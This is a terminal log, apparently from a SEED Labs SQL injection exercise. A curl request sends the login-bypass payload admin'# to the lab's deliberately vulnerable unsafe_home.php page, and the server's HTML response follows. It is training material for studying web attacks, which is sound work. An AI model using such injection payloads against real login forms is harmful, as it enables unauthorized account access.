 [11/08/23]seed@VM:~$
[11/08/23]seed@VM:~$
[11/08/23]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Ho
me and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table he
ad theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message sh
ould not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as requ
ired.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">